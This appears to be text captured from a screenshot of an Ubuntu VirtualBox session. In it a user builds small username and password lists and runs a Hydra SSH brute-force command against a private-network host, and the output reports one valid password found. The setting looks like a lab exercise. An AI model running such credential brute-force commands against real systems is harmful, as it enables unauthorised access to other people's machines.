 ubuntu-ws [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
Jul 14 18:40
plekhas@ubuntu-ws: ~
drwxr-xr-x 2 plekhas plekhas 4096 Jul 4 13:12 Templates
drwxr-xr-x 2 plekhas plekhas 4096 Jul 4 13:12 Videos
-rw------- 1 root root 197336 Jul 4 14:32 Xmas.pcapng
plekhas@ubuntu-ws:~$ sudo vim user.txt
sudo: vim: command not found
plekhas@ubuntu-ws:~$ sudo vi user.txt
plekhas@ubuntu-ws:~$ sudo vi pass.txt
plekhas@ubuntu-ws:~$ sudo hydra -L user.txt -P pass.txt 192.168.0.203 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in mi
litary or secret service organizations, or for illegal purposes (this is non-bin
ding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-14 18:39:
26
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 30 login tries (l:5/p:6), ~2
tries per task
[DATA] attacking ssh://192.168.0.203:22/
[22][ssh] host: 192.168.0.203 login: ple password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-07-14 18:40:
03
plekhas@ubuntu-ws:~$
Home
Right Ctrl